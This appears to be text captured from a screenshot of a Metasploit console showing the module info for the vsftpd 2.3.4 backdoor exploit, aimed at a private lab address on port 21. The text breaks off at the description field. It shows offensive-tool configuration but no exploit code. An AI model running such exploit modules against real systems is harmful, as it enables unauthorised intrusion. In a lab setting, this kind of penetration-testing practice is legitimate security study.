 qterminal
11:19 AM
80%
Shell No. 1
File Actions Edit View Help
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.12 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description: